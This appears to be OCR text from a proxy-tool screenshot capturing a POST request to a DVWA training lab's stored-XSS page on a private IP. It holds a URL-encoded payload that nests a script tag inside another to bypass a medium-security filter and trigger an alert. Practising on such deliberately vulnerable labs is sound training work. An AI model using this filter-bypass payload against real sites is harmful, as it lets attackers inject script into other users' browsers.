 Standard Mode
Sites
Quick Start
Request
Response
Break
Header: Text
Body: Text
GET:view_source.php(id,s
xss_r
GET:/
GET:/(name)
xss_s
GET:/
POST:/()(btnSign,mtxM
GET:dvwa
GET:favicon.ico
images
GET:index.css
POST http://192.168.121.139/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.121.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://192.168.121.139
Connection: keep-alive
Referer: http://192.168.121.139/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=b9h6orlgtjibn06vjnndfvv1s2; acopendivids=swingset,jotto
acgroupswithpersist=nada
txtName=mike&mtxMessage=%3Cs%3Cscript%3Ecript%3Ealert%28%22course%22%29%3C%2Fscript%3E&btn